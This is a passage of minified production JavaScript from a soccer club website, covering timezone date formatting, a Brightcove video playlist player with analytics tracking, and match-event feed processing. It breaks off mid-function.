c=t(f.timeZone,f._originalDate||M);if(c===0)return"Z";switch(W){case"X":return h(c);case"XXXX":case"XX":return s(c);case"XXXXX":case"XXX":default:return s(c,":")}},x:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"x":return h(c);case"xxxx":case"xx":return s(c);case"xxxxx":case"xxx":default:return s(c,":")}},O:function(M,W,E,f){var c=t(f.timeZone,f._originalDate||M);switch(W){case"O":case"OO":case"OOO":return"GMT"+P(c,":");case"OOOO":default:return"GMT"+s(c,":")}},z:function(M,W,E,f){var c=f._originalDate||M;switch(W){case"z":case"zz":case"zzz":return(0,i.default)("short",c,f);case"zzzz":default:return(0,i.default)("long",c,f)}}};function t(M,W){var E=M?(0,u.default)(M,W,!0)/r:W.getTimezoneOffset();if(Number.isNaN(E))throw new RangeError("Invalid time zone specified: "+M);return E}function d(M,W){for(var E=M<0?"-":"",f=Math.abs(M).toString();f.length<W;)f="0"+f;return E+f}function s(M,W){var E=W||"",f=M>0?"-":"+",c=Math.abs(M),v=d(Math.floor(c/60),2),l=d(Math.floor(c%60),2);return f+v+E+l}function h(M,W){if(M%60===0){var E=M>0?"-":"+";return E+d(Math.abs(M)/60,2)}return s(M,W)}function P(M,W){var E=M>0?"-":"+",f=Math.abs(M),c=Math.floor(f/60),v=f%60;if(v===0)return E+String(c);var l=W||"";return E+String(c)+l+d(v,2)}var O=n;a.default=O,D.exports=a.default},30620:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=t;var i=r(e(16672)),u=r(e(12808)),o=r(e(36651));function r(d){return d&&d.__esModule?d:{default:d}}var n=/([xXOz]+)|''|'(''|[^'])+('|$)/g;function t(d,s,h){var P=String(s),O=h||{},M=P.match(n);if(M){var W=(0,o.default)(d,O);P=M.reduce(function(E,f){if(f[0]==="'")return E;var c=E.indexOf(f),v=E[c-1]==="'",l=E.replace(f,"'"+u.default[f[0]](W,f,null,O)+"'");return v?l.substring(0,c-1)+l.substring(c+1):l},P)}return(0,i.default)(d,P,O)}D.exports=a.default},38293:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=n;var i=r(e(78275)),u=r(e(30620)),o=r(e(98674));function r(t){return t&&t.__esModule?t:{default:t}}function n(t,d,s,h){var P=(0,i.default)(h);return P.timeZone=d,(0,u.default)((0,o.default)(t,d),s,P)}D.exports=a.default},26242:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=o;var i=u(e(32027));function u(r){return r&&r.__esModule?r:{default:r}}function o(r,n){return-(0,i.default)(r,n)}D.exports=a.default},36554:function(D,a,e){"use strict";D.exports={format:e(30620),formatInTimeZone:e(38293),getTimezoneOffset:e(26242),toDate:e(36651),utcToZonedTime:e(98674),zonedTimeToUtc:e(20653)}},36651:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=P;var i=n(e(35314)),u=n(e(10257)),o=n(e(32027)),r=n(e(24026));function n(Z){return Z&&Z.__esModule?Z:{default:Z}}var t=36e5,d=6e4,s=2,h={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:r.default};function P(Z,p){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(Z===null)return new Date(NaN);var y=p||{},b=y.additionalDigits==null?s:(0,i.default)(y.additionalDigits);if(b!==2&&b!==1&&b!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(Z instanceof Date||typeof Z=="object"&&Object.prototype.toString.call(Z)==="[object Date]")return new Date(Z.getTime());if(typeof Z=="number"||Object.prototype.toString.call(Z)==="[object Number]")return new Date(Z);if(!(typeof Z=="string"||Object.prototype.toString.call(Z)==="[object String]"))return new Date(NaN);var T=O(Z),x=M(T.date,b),N=x.year,I=x.restDateString,R=W(I,N);if(isNaN(R))return new Date(NaN);if(R){var A=R.getTime(),_=0,g;if(T.time&&(_=E(T.time),isNaN(_)))return new Date(NaN);if(T.timeZone||y.timeZone){if(g=(0,o.default)(T.timeZone||y.timeZone,new Date(A+_)),isNaN(g))return new Date(NaN)}else g=(0,u.default)(new Date(A+_)),g=(0,u.default)(new Date(A+_+g));return new Date(A+_+g)}else return new Date(NaN)}function O(Z){var p={},y=h.dateTimePattern.exec(Z),b;if(y?(p.date=y[1],b=y[3]):(y=h.datePattern.exec(Z),y?(p.date=y[1],b=y[2]):(p.date=null,b=Z)),b){var T=h.timeZone.exec(b);T?(p.time=b.replace(T[1],""),p.timeZone=T[1].trim()):p.time=b}return p}function M(Z,p){var y=h.YYY[p],b=h.YYYYY[p],T;if(T=h.YYYY.exec(Z)||b.exec(Z),T){var x=T[1];return{year:parseInt(x,10),restDateString:Z.slice(x.length)}}if(T=h.YY.exec(Z)||y.exec(Z),T){var N=T[1];return{year:parseInt(N,10)*100,restDateString:Z.slice(N.length)}}return{year:null}}function W(Z,p){if(p===null)return null;var y,b,T,x;if(Z.length===0)return b=new Date(0),b.setUTCFullYear(p),b;if(y=h.MM.exec(Z),y)return b=new Date(0),T=parseInt(y[1],10)-1,w(p,T)?(b.setUTCFullYear(p,T),b):new Date(NaN);if(y=h.DDD.exec(Z),y){b=new Date(0);var N=parseInt(y[1],10);return U(p,N)?(b.setUTCFullYear(p,0,N),b):new Date(NaN)}if(y=h.MMDD.exec(Z),y){b=new Date(0),T=parseInt(y[1],10)-1;var I=parseInt(y[2],10);return w(p,T,I)?(b.setUTCFullYear(p,T,I),b):new Date(NaN)}if(y=h.Www.exec(Z),y)return x=parseInt(y[1],10)-1,j(p,x)?f(p,x):new Date(NaN);if(y=h.WwwD.exec(Z),y){x=parseInt(y[1],10)-1;var R=parseInt(y[2],10)-1;return j(p,x,R)?f(p,x,R):new Date(NaN)}return null}function E(Z){var p,y,b;if(p=h.HH.exec(Z),p)return y=parseFloat(p[1].replace(",",".")),Y(y)?y%24*t:NaN;if(p=h.HHMM.exec(Z),p)return y=parseInt(p[1],10),b=parseFloat(p[2].replace(",",".")),Y(y,b)?y%24*t+b*d:NaN;if(p=h.HHMMSS.exec(Z),p){y=parseInt(p[1],10),b=parseInt(p[2],10);var T=parseFloat(p[3].replace(",","."));return Y(y,b,T)?y%24*t+b*d+T*1e3:NaN}return null}function f(Z,p,y){p=p||0,y=y||0;var b=new Date(0);b.setUTCFullYear(Z,0,4);var T=b.getUTCDay()||7,x=p*7+y+1-T;return b.setUTCDate(b.getUTCDate()+x),b}var c=[31,28,31,30,31,30,31,31,30,31,30,31],v=[31,29,31,30,31,30,31,31,30,31,30,31];function l(Z){return Z%400===0||Z%4===0&&Z%100!==0}function w(Z,p,y){if(p<0||p>11)return!1;if(y!=null){if(y<1)return!1;var b=l(Z);if(b&&y>v[p]||!b&&y>c[p])return!1}return!0}function U(Z,p){if(p<1)return!1;var y=l(Z);return!(y&&p>366||!y&&p>365)}function j(Z,p,y){return!(p<0||p>52||y!=null&&(y<0||y>6))}function Y(Z,p,y){return!(Z!=null&&(Z<0||Z>=25)||p!=null&&(p<0||p>=60)||y!=null&&(y<0||y>=60))}D.exports=a.default},98674:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(32027)),u=o(e(36651));function o(n){return n&&n.__esModule?n:{default:n}}function r(n,t,d){var s=(0,u.default)(n,d),h=(0,i.default)(t,s,!0),P=new Date(s.getTime()-h),O=new Date(0);return O.setFullYear(P.getUTCFullYear(),P.getUTCMonth(),P.getUTCDate()),O.setHours(P.getUTCHours(),P.getUTCMinutes(),P.getUTCSeconds(),P.getUTCMilliseconds()),O}D.exports=a.default},20653:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(78275)),u=t(e(36651)),o=t(e(24026)),r=t(e(32027)),n=t(e(62613));function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h,P){if(typeof s=="string"&&!s.match(o.default)){var O=(0,i.default)(P);return O.timeZone=h,(0,u.default)(s,O)}var M=(0,u.default)(s,P),W=(0,n.default)(M.getFullYear(),M.getMonth(),M.getDate(),M.getHours(),M.getMinutes(),M.getSeconds(),M.getMilliseconds()).getTime(),E=(0,r.default)(h,new Date(W));return new Date(W+E)}D.exports=a.default}}]);

//# sourceMappingURL=7153.js.map?_t=b9059a5392b98d922ec3

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/2079.js?_t=cb3db075d9715c26e8fe
body_size: 5929
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2079,4383,9541,1998],{40016:function(A,E,a){"use strict";a.d(E,{Z:function(){return _e}});var e=a(25365),V=a(56113),L=a(8399),v=a(64575);const C=["catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],T=l=>{l&&console&&console.error&&console.error(l)};class x extends e.Component{constructor(t){super(t),this.refNode=null,this.state={accountId:null},this.setRefNode=s=>{this.refNode=s},this.loadPlayer=this.loadPlayer.bind(this)}loadPlayer(){this.disposePlayer();const t=this.props.onSuccess,s=this.props.onFailure,o=Object.assign({},this.props,{refNode:this.refNode,refNodeInsert:"append",onSuccess:({ref:r,type:c})=>{if(!this.isMounted_){this.disposePlayer(r);return}this.player=r,c==="in-page"&&r.one("dispose",()=>{this.player=null}),r.bcinfo&&(r.bcinfo.REACT_PLAYER_LOADER=!0),typeof t=="function"&&t({ref:r,type:c})},onFailure:r=>{if(this.isMounted_){if(typeof s=="function"){s(r);return}throw new Error(r)}}});delete o.attrs,delete o.baseUrl,delete o.manualReloadFromPropChanges;const i=v.Z.getBaseUrl();this.props.baseUrl&&v.Z.setBaseUrl(this.props.baseUrl),(0,v.Z)({...o}),v.Z.setBaseUrl(i)}disposePlayer(){v.Z.reset(),this.player&&(this.player.dispose?this.player.dispose():this.player.parentNode&&this.player.parentNode.removeChild(this.player),this.player=null)}findPlaylistVideoIdIndex_(t){const{playlistVideoId:s}=this.props;if(Array.isArray(t)&&s)for(let o=0;o<t.length;o++){const{id:i,referenceId:r}=t[o];if(i===s||`ref:${r}`===s)return o}return-1}createPlaybackAPICallback_(t,s){return(o,i)=>{if(o){T(o);return}if(t==="playlist"&&s.playlistVideoId){const r=this.findPlaylistVideoIdIndex_(i);r>-1&&(i.startingIndex=r)}this.player.catalog.load(i)}}updatePlayer(t){if(!this.player||!this.player.el())return;let s;if(this.player.usingPlugin("catalog")){if(t.catalogSequence&&this.props.catalogSequence){const o=this.createPlaybackAPICallback_("sequence",t);this.player.catalog.getLazySequence(this.props.catalogSequence,o,this.props.adConfigId);return}t.videoId&&this.props.videoId?s={type:"video",id:this.props.videoId}:t.playlistId&&this.props.playlistId?s={type:"playlist",id:this.props.playlistId}:t.catalogSearch&&this.props.catalogSearch&&(s={type:"search",q:this.props.catalogSearch})}if(s){this.props.adConfigId&&(s.adConfigId=this.props.adConfigId),this.props.deliveryConfigId&&(s.deliveryConfigId=this.props.deliveryConfigId);const o=this.createPlaybackAPICallback_(s.type,t);this.player.catalog.get(s,o)}else if(t.playlistVideoId&&this.props.playlistVideoId&&this.player.usingPlugin("playlist")){const o=this.findPlaylistVideoIdIndex_(this.player.playlist());o>-1&&this.player.playlist.currentItem(o)}}componentDidMount(){this.isMounted_=!0,this.loadPlayer()}componentDidUpdate(t){const s=Object.keys(t).reduce((o,i)=>{const r=t[i],c=this.props[i];return typeof c=="function"?o:typeof c=="object"&&c!==null?(JSON.stringify(c)!==JSON.stringify(r)&&(o[i]=!0),o):(c!==r&&(o[i]=!0),o)},{});if(!this.props.manualReloadFromPropChanges&&Object.keys(s).some(o=>C.indexOf(o)===-1)){this.loadPlayer();return}this.updatePlayer(s)}componentWillUnmount(){this.isMounted_=!1,this.disposePlayer()}render(){const t=Object.assign({className:"brightcove-react-player-loader"},{...this.props.attrs},{ref:this.setRefNode});return e.createElement("div",{...t})}}var ie=x,X=a(14770),J=a(63470);const d={isPlayerLoaded:"isPlayerLoaded",count:"count",isVideoPlaying:"isVideoPlaying",isTimerRunning:"isTimerRunning",currentVideoPos:"currentVideoPos",currentVideoSlug:"currentVideoSlug",disableUrlFragment:"disableUrlFragment"};function ce(l,t){switch(t.type){case d.isPlayerLoaded:return{...l,isPlayerLoaded:t.payload};case d.isVideoPlaying:return{...l,isVideoPlaying:t.payload};case d.count:return{...l,count:t.payload};case d.isTimerRunning:return{...l,isTimerRunning:t.payload};case d.currentVideoPos:{const s=t.payload,{videoList:o,currentVideo:i}=l||{},r=o[s],c=r?.fields?.brightcoveAccountId!==i?.fields?.brightcoveAccountId;return{...l,currentVideoPos:s,currentVideo:r,isAccountIdChanged:c}}case d.reset:return{...l,...t.payload};case d.disableUrlFragment:return{...l,disableUrlFragment:t.payload};default:throw new Error(`Unsupported type: ${t.type}`)}}function de({initialState:l,reducer:t=ce}={}){const s=location.hash?location.hash.replace("#",""):null,{videoList:o,initialVideoPosition:i}=l||{},r=i||i===0?i:s?o.findIndex(m=>m.slug===s):0,{current:c}=e.useRef({...l,currentVideoPos:r,currentVideo:o[r]}),[_,y]=(0,e.useReducer)(t,c),{currentVideo:g,isAccountIdChanged:p,disableUrlFragment:h}=_||{};return(0,e.useEffect)(()=>{if(g&&!h){const m={video:g.title},R=g.title||"",k=`#${g?.slug}`;history.pushState(m,R,k)}},[g,p,h]),{state:_,reset:m=>y({type:"reset",payload:m}),updateVideo:({type:m,payload:R})=>y({type:m,payload:R})}}var F=a(67065),ue=a(91998),I=a(17482),O=a(23687),pe=a(85048),Q=a(69964);function ye({video:l={},element_name:t,interaction_type:s,element_type:o,element_position:i}){const r=(0,O.rB)({id:l.videoId||l?.fields?.brightcoveId||l?.id,title:l.title,slug:l.slug,format:"video",type:l.type,assetType:"video",durationTime:l?.fields?.duration,publishDate:l.contentDate,topicPrimary:l?.tags?.[0]?.title,topicSecondary:l?.tags?.[1]?.title,author:l.createdBy,language:(0,J.mx)()}),c=(0,O.KA)(r),_=(0,O.X$)({element_name:t,interaction_type:s,element_type:o,element_position:i}),y=c?[c]:[],g=(0,Q.Ur)(l?.tags);y.push(...g),(0,pe.I)(_,y)}function Y({video:l,element_name:t,element_type:s,element_position:o}){return ye({video:l,element_name:t,interaction_type:"click",element_type:s,element_position:o})}var me=({isVideoPlaying:l,isCurrentItem:t,updateVideo:s,index:o,item:i})=>{const{t:r}=(0,F.E)(),{highQuality:c}=i?.thumbnail?.templateUrl?(0,J.e4)(i.thumbnail.templateUrl,{format:"w_175,c_scale",extension:"f_auto"}):{},{duration:_=0}=i?.fields||{},y=()=>{s({type:d.currentVideoPos,payload:o}),Y({video:i,element_name:i?.slug,element_type:"button",element_position:"playlist"})};return e.createElement("div",{className:`mls-c-video-component__playlist-item ${t?"mls-c-video-component__playlist-item--current":""}`,onClick:y,tabIndex:"0"},e.createElement("div",{className:"d3-o-media-object"},e.createElement("div",{className:"d3-o-media-object__body"},t&&l?e.createElement("span",{className:"mls-o-label"},r("brightcove_playing"),e.createElement(X.Z,{fallbackSrc:null,loadingSrc:null,src:"/assets/images/AudioMicroAnimation-40x40.gif"})):null,e.createElement("span",{className:"d3-o-media-object__title"},i?.title)),e.createElement("figure",{className:"d3-o-media-object__figure"},e.createElement("div",{className:"mls-o-video__lock"},e.createElement("div",{className:"mls-o-video__lock-label-container"},e.createElement("span",{className:"mls-o-video__lock-label"},(0,I.$c)(_))),e.createElement("div",{role:"img",className:"mls-o-video__play-icon-container"},e.createElement(ue.default,{height:6,width:3}))),c?e.createElement(X.Z,{src:c,loadingSrc:null,fallbackSrc:null,title:i.title}):null)))},fe=a(87809),ve=({isVideoPlaying:l,playerHeight:t,videoList:s,currentVideoID:o,updateVideo:i,showLoadMore:r})=>{const{t:c}=(0,F.E)(),[_,y]=(0,e.useState)(r?s.slice(0,6):s),[g,p]=(0,e.useState)(!1),h=()=>{p(!0),y(s)};return(0,e.useEffect)(()=>{y(r&&!g?s.slice(0,6):s)},[r]),e.createElement("div",{style:t?{maxHeight:`${t}px`}:{},className:"mls-c-video-component__playlist"},_.map((P,b)=>{const m=P?.fields?.brightcoveId===o;return e.createElement(me,{isVideoPlaying:l,item:P,key:`${P._entityId}-${b}`,isCurrentItem:m,index:b,updateVideo:i})}),r&&!g?e.createElement("div",{className:"mls-c-video-component__load-more"},e.createElement(fe.Z,{className:"mls-o-buttons__basic mls-o-buttons__basic--dark",onClick:()=>h()},c("brightcove_load_more"))):null)},$=a(54383),ge=a(34676),he=a(57379),Pe=a(75115),Ee=a(99472),Ve=a(117),be=a(16321);function Ie({video:l}){const t=(0,e.useRef)(!1);return(0,e.useEffect)(()=>{if(t.current||!l)return;if(window?.forgeVariables?.tracking?.pageType==="video"){const o=()=>{Y({video:l,element_name:l?.slug,element_type:"play button",element_position:"playlist"}),t.current=!0};return(0,Q.Sz)(o)}},[l]),null}var Ne=Ie,_e=({options:l})=>{if(!l.videoList)return null;const{mediaQueries:t,urlList:s,t:o}=(0,F.E)(),{defaultAdUrl:i}=s||{},{isMediumLargeMin:r}=t||{},c=(0,Ve.Z)(),[_,y]=(0,e.useState)(!1),{state:g,updateVideo:p}=de({initialState:{disableUrlFragment:l.disableUrlFragment||!1,isVideoPlaying:!1,isTimerRunning:!1,isPlayerLoaded:!1,count:null,isAccountIdChanged:!1,videoList:l.videoList,initialVideoPosition:l.initialVideoPosition,isAutoplay:l.isAutoplay}}),{currentVideoPos:h,currentVideo:P,videoList:b,isVideoPlaying:m,isTimerRunning:R,isPlayerLoaded:k,count:D,isAutoplay:G}=g||{},{accountWall:U,brightcoveAccountId:q,brightcoveId:S}=P?.fields||{};if(!b||!P)return null;const[ee,Se]=(0,e.useState)(null),N=(0,e.useRef)(null),z=(0,e.useRef)(null),Z=(0,e.useRef)(null),B=(0,e.useRef)(null),{ref:te,inView:le}=(0,L.YD)({threshold:.5});(0,e.useEffect)(()=>{N?.current?.player&&(le||N.current.player.pause())},[te,le,N]);const W=()=>{const u=h+1;u>=0&&u<b.length?p({type:d.currentVideoPos,payload:u}):p({type:d.currentVideoPos,payload:0})},Re=()=>{const u=h-1;u>=0&&p({type:d.currentVideoPos,payload:u})};function oe(){if(z?.current?.offsetWidth&&Z?.current?.offsetHeight){const u=z.current.offsetWidth/1.77+Z.current.offsetHeight;Se(u)}}(0,e.useEffect)(()=>{oe()},[k,h]),(0,he.Z)(oe,1e3),(0,ge.Z)(()=>{p({type:d.count,payload:D-1})},R?1e3:null),(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");R&&u&&(u.className="mls-o-video-player__end-screen",(0,V.render)(e.createElement("div",{className:"mls-o-video-player__end-screen-details"},e.createElement("div",{className:"mls-o-video-player__end-screen-counter-wrapper"},"Next Video in: ",e.createElement("span",{className:"mls-o-video-player__end-screen-counter"},(0,Ee.K8)(D))),e.createElement("div",{className:"mls-o-video-player__end-screen-button-group"},e.createElement("div",{className:"mls-o-video-player__end-screen-replay"},e.createElement(Pe.default,{handleClick:()=>N.current.player.play(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("replay_video"))),e.createElement("div",{className:"mls-o-video-player__end-screen-next"},e.createElement($.default,{handleClick:()=>W(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("next_video"))))),u)),D===0&&R&&(u.className="mls-o-video-player__end-screen vjs-hidden",p({type:d.isTimerRunning,payload:!1}),W())},[D,R]),(0,e.useEffect)(()=>{if(m&&N?.current?.refNode.querySelector(".mls-o-video-player__end-screen")){const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");u.className="mls-o-video-player__end-screen vjs-hidden"}},[m]);const Ce=u=>{const n=u?.el();if(n){const j=document.createElement("div");j.className="vjs-control mls-o-video-player__logo";const f=document.createElement("div");f.className="vjs-control mls-o-video-player__next-button";const K=document.createElement("div");K.className="vjs-control mls-o-video-player__prev-button";const w=document.createElement("div");w.className="mls-o-video-player__progress-container";const ne=document.createElement("div");ne.className="mls-o-video-player__end-screen vjs-hidden";const Le=n.querySelector(".vjs-duration.vjs-time-control.vjs-control"),Ue=n.querySelector(".vjs-current-time.vjs-time-control.vjs-control"),Be=n.querySelector(".vjs-progress-control.vjs-control");w.append(Ue),w.append(Be),w.append(Le);const M=n.querySelector(".vjs-control-bar");M.removeChild(n.querySelector(".vjs-time-divider"));const ae=n.querySelector(".vjs-control-bar .vjs-volume-panel");M.prepend(w),M.insertBefore(f,ae),M.insertBefore(K,f),M.append(j);const re=document.createElement("div");re.className="mls-o-video-player__is-live",M.insertBefore(re,ae.nextSibling);const H=document.createElement("div");H.className="mls-o-video-player__progress-ball";const Me=H.cloneNode(),Te=n.querySelector(".vjs-volume-level"),we=n.querySelector(".vjs-play-progress");Te.append(H),we.append(Me),n.append(ne),p({type:d.isPlayerLoaded,payload:!0})}};(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__prev-button"),n=N?.current?.refNode.querySelector(".mls-o-video-player__next-button"),j=N?.current?.refNode.querySelector(".mls-o-video-player__is-live");return j&&(P?.context?.neutralSlug?(0,V.render)(e.createElement("div",{className:"mls-o-label"},P?.context?.neutralSlug),j):(0,V.render)(null,j)),u&&(u.className=`vjs-control mls-o-video-player__prev-button ${h>0?"":"d-none"}`,(0,V.render)(e.createElement($.default,{extraClasses:"rotate--180",handleClick:Re}),u)),n&&(n.className=`vjs-control mls-o-video-player__next-button ${h<b.length-1?"":"d-none"}`,(0,V.render)(e.createElement($.default,{handleClick:W}),n)),()=>{p({type:d.isPlayerLoaded,payload:!1}),p({type:d.isTimerRunning,payload:!1})}},[k,h]);const je=(0,I.X_)({accountWall:U,isUserLogged:c})?G:!1,se=(0,I.K1)();return(0,e.useEffect)(()=>()=>{S&&window?.snowplow?.("endMediaTracking",{id:S})},[S]),Ne({video:P}),e.createElement("div",{className:"mls-c-video-component"},b.length>0&&typeof c=="boolean"?e.createElement(e.Fragment,null,e.createElement(be.Z,{accountWall:U,visible:_,onGoBackClick:()=>y(!1)}),e.createElement("div",{key:q,ref:z,className:"mls-c-video-component__player d3-o-media-object"},e.createElement("div",{ref:te,className:"d3-o-media-object__figure"},e.createElement(ie,{ref:N,accountId:q,videoId:S,accountWall:U,key:S,onSuccess:u=>{const n=u?.ref;if(B.current=u?.ref,window?.snowplow?.("startMediaTracking",{id:S,player:(0,I.s6)({currentVideo:P,videoPlayerRef:B})}),Ce(u?.ref),n.ima3.settings.serverUrl=P?.fields?.adUrl||i||"",(0,I.X_)({accountWall:U,isUserLogged:c}))(m||se&&g.isAutoplay)&&n.play(),n.on("userinactive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style.opacity=0,f.style.visibility="visible",f.style.pointerEvents="none",f.style.transition="visibility 1s,opacity 1s"}),n.on("useractive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style=null}),n.on("play",()=>{(0,I.X_)({accountWall:U,isUserLogged:c})?(p({type:d.isVideoPlaying,payload:!0}),p({type:d.isTimerRunning,payload:!1}),p({type:d.count,payload:l.timeBetweenVideos||5}),n.el().classList.contains("vjs-controls-disabled")&&n.el().classList.remove("vjs-controls-disabled"),window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})})):(n.pause(),p({type:d.isVideoPlaying,payload:!1}))}),n.on("pause",()=>{p({type:d.isVideoPlaying,payload:!1}),window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})}),n.on("ended",()=>{p({type:d.isVideoPlaying,payload:!1}),p({type:d.isTimerRunning,payload:!0}),n.el().classList.contains("vjs-controls-disabled")||n.el().classList.add("vjs-controls-disabled")});else{let f=function(){(0,I.X_)({accountWall:U,isUserLogged:c})?window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})}):(y(!0),n.pause(),p({type:d.isVideoPlaying,payload:!1}))};n.off(),n.controlBar?.progressControl?.disable(),n.controlBar?.fullscreenToggle?.disable(),p({type:d.isVideoPlaying,payload:!1}),G&&y(!0),n.on("touchend",f),n.on("play",f),n.on("pause",()=>{window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})})}},attrs:{className:"mls-o-video-player"},embedType:"in-page",options:{fluid:!0,muted:!0,preload:"auto",playsinline:!0,autoplay:se?!1:je}})),e.createElement("div",{ref:Z,className:"d3-o-media-object__body"},e.createElement("div",{className:"d3-o-media-object__title"},b[h]?.title),e.createElement("div",{className:"d3-o-media-object__description"},b[h]?.fields?.description))),e.createElement(ve,{isVideoPlaying:m,showLoadMore:b.length>=6&&!r,playerHeight:ee&&r?ee:null,videoList:b,currentVideoID:P?.fields?.brightcoveId,updateVideo:p})):null)}},57379:function(A,E,a){"use strict";var e=a(25365),V=a(69781),L=a.n(V);function v(C,T=1e3){(0,e.useEffect)(()=>{const x=(0,V.debounce)(C,T);return window.addEventListener("resize",x),()=>{window.removeEventListener("resize",x)}})}E.Z=v},99541:function(A,E,a){"use strict";a.r(E);var e=a(25365);const V=({handleClick:L,extraClasses:v,size:C="small"})=>e.createElement("button",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${C}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 36"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M0 0h36v36H0z"}),e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z",fill:"#FFF"}),e.createElement("path",{d:"M27.4 9.5v17h-3.5v-17h3.5z",fillRule:"nonzero",stroke:"#FFF"}),e.createElement("g",{fill:"#FFF"},e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z"}))))));E.default=V},54383:function(A,E,a){"use strict";a.r(E),a.d(E,{default:function(){return e.default}});var e=a(99541)},91998:function(A,E,a){"use strict";a.r(E);var e=a(25365);function V({handleClick:L,extraClasses:v,height:C,width:T}){return e.createElement("div",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("svg",{width:T,height:C,viewBox:"0 0 4 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{id:"Play Icon",fillRule:"evenodd",clipRule:"evenodd",d:"M0 0V6.03738L3.5 3.01869L0 0Z",fill:"white"})))}E.default=V},74760:function(){}}]);

//# sourceMappingURL=2079.js.map?_t=cb3db075d9715c26e8fe

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/3313.js?_t=9b6b4071e54155002ae8
body_size: 6231
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3313,7771,4866,975,334,3439,614],{58290:function(B,o,t){t.d(o,{R1:function(){return g},sN:function(){return p},tT:function(){return r}});var e=t(97655),c=t(27473),E=t(63470);const i={goal:"goal"};function h(a){switch(a){case i.goal:default:return null}}function p({feed:a,homeClub:m,mlsMatch:l,awayClub:s,videoList:y,players:u}){if(!a||a.length===0)return null;const{match_information:M}=l,{home_team_goals:N=0,away_team_goals:C=0,home_team_penalty_goals:_=0,away_team_penalty_goals:k=0}=M;let D=N+_,L=C+k;const b=[];for(let z=0;z<a.length;z++){const I=a[z]||{},{player_id:q,team_id:R,second_player_id:G}=I,ee=R===m?.team_id,P=R===s?.team_id,te=I?.type===c.Jy.startOfPeriod&&I?.period===e.T6.FirstHalf,x=y!=null&&y.length>0?y.find(H=>{const{fields:le}=H||{},{sportecEventId:ne}=le||{};return ne===I?.event_id}):null,V=Array.isArray(u)&&u?.find(H=>H?.person_id===q)||null,ae=G&&Array.isArray(u)&&u?.find(H=>H?.person_id===G)||null,{thumbnail:Z,headshotNationalTeam:K,headshotClub:w}=V||{};let T=D,A=L;R&&(I.type===c.Jy.goal&&(ee?T=T-1:P&&(A=A-1)),I.sub_type===c.Nd.ownGoal&&(R==m?.sportecId?A=A-1:R==s?.sportecId&&(T=T-1))),b.push({...I,first_player:d(V),second_player:d(ae),headshotNationalTeam:K??null,headshotClub:w??null,image:Z??null,video:x??null,homeScore:D,awayScore:L,isLastTimingCommentary:te,scoreChange:T!==D?"home":A!==L?"away":null}),D=T,L=A}return b}function d(a={}){return{...a,known_name:a?.short_name,full_name:`${a?.first_name} ${a?.last_name}`,position:a?.playing_position,jersey:a?.shirt_number,slug:a?.slug}}function v({away:a,home:m}){return[...a?.players,...m?.players]}function n(a=[]){return a&&a.length>0?a.reduce((m,l=[])=>[...m,...l],[]):[]}function r(a,m){if(a==null)return[];const{fullGameTags:l,condensedGameTags:s,gameHighlightsTags:y}=m||{};return a.map(u=>{const{tags:M}=u||{};if(M==null)return u;const N=[];for(let D=0;D<M.length;D++){const b=M[D]?.neutralSlug;b!=null&&N.push(b)}const C=O(N,l),_=O(N,s),k=O(N,y);return{...u,fields:{...u.fields,highlightType:C?E.oi.fullGame:_?E.oi.condensedGame:k?E.oi.gameHighlights:null}}})}function 